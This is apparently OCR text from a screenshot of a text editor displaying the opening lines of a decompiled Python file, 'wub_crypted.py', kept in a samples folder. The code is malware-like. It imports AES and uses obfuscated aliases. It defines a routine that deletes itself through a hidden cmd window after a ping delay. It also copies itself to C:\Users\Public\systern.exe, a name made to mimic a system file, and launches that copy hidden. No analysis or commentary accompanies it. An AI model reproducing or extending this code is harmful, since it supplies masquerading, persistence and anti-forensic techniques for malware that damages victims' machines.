 E:\Samples\wub_crypted.py - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
1 # Embedded file name: wub_crypted.py
2 import os, random, time, win32api
3 from Crypto.Cipher import AES
4 import shutil, struct
5 from Crypto.Cipher import AES as ojF_391
6 import md5, winshell
7 from base64 import b64decode as LfL_806
8 import sys
9 def get_process_count(imagename):
10     p = os.popen('tasklist /FI "IMAGENAME eq %s"' % imagename)
11     return p.read().count(imagename)
12
13 def delself():
14     arg = str(sys.argv[0])
15     delcmd = "/c cd /d "+os.getcwd()+"&ping -n 3 127.0.0.1&del %s"%arg
16     win32api.ShellExecute(0, 'open', 'cmd', delcmd,'',0)
17 if sys.argv[0] != "systern.exe" and os.path.isfile("C:\\Users\\Public\\systern.exe") == 0:
18     ora = sys.argv[0]
19     shutil.copy (ora, 'C:\\Users\\Public\\systern.exe')
20     win32api.ShellExecute(0, 'open', 'C:\\Users\\Public\\systern.exe', '','',0)